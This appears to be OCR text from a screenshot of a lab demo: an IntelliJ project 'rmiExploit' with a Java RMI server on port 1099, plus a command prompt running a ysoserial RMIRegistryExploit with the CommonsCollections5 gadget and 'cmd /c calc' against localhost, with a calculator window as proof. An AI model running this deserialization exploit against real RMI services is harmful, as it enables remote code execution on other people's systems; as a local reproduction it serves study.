 rmiExploit D:\Code\java\rmiExploit
.idea
src
main
java
com.rmi
HelloTest
HelloTestImpl
RmiServer
target
pom.xml
rmiExploit.iml
External Libraries
< 1.8.0_111 > C:\Program Files\Java\jdk1.8.0_111
Maven: commons-collections:commons-collections:3.2.1
Scratches and Consoles
1 package com.rmi;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class RmiServer {
7 public static void main(String[] args) {
8
9 try{
10 String name = "Hello";
11 HelloTestImpl h = new HelloTestImpl();
12 LocateRegistry.createRegistry( port: 1099);
13 Registry registry = LocateRegistry.getRegistry();
14 registry.rebind(name, h);
15 System.out.println("rmi server runing");
16 }catch (Exception e){
17
18
19
20
21
22
命令提示符
D:\hack\pentest\shiro\ShiroScanPlus\data>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 Comm
onsCollections5 "cmd /c calc"
D:\hack\pentest\shiro\ShiroScanPlus\data>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
Run: RmiServer
"C:\Program Files\Java\jdk1.8.0_111\bin\java.exe" ...
rmi server runing